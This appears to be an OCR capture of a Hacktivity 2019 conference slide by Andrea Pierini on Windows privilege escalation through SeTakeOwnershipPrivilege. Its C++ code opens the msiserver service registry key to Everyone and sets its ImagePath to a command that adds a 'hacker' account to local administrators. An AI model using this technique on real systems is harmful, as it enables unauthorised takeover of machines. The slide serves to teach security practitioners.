 HACKTIVITY
Andrea Pierini:
WHOAMI /PRIV - Show Me Your Privileges and
I Will Lead You to System
SeTakeOwnershipPrivilege
➔ Step 2: Change Permissions on Registry Key .. and profit ;-)
(...)
PSID pSIDEveryone = NULL;
PACL pACL;
SID_IDENTIFIER_AUTHORITY SIDAuthWorld =
SECURITY_WORLD_SID_AUTHORITY;
AllocateAndInitializeSid(&SIDAuthWorld, 1,
SECURITY_WORLD_RID,
0,
0, 0, 0, 0, 0, 0,
&pSIDEveryone)
EXPLICIT_ACCESS ea[NUM_ACES];
ea[0].grfAccessPermissions = KEY_ALL_ACCESS;
ea[0].grfAccessMode = SET_ACCESS;
ea[0].grfInheritance = NO_INHERITANCE;
ea[0].Trustee.TrusteeForm = TRUSTEE_IS_SID;
ea[0].Trustee.TrusteeType =
TRUSTEE_IS_WELL_KNOWN_GROUP;
ea[0].Trustee.ptstrName = (LPTSTR)pSIDEveryone;
SetEntriesInAcl(NUM_ACESS,ea,NULL,&pACL)
(...)
(...)
wchar_t infile[] =
L"SYSTEM\\CurrentControlSet\\Services\\
\\msiserver";
dwRes = SetNamedSecurityInfoW(
infile,
SE_REGISTRY_KEY,
DACL_SECURITY_INFORMATION,
NULL, NULL,
pACL,
NULL);
(...)
std::string buffer= "cmd.exe /c net localgroup
administrators hacker /add";
stat = RegSetValueExA(hk, "ImagePath", 0,
REG_EXPAND_SZ,
(const BYTE*)buffer.c_str(),
buffer.length() + 1);
(...)
"whoami /priv" - Andrea Pierini
HACKTIVITY
HACKTIVITY
hp
25/11/2019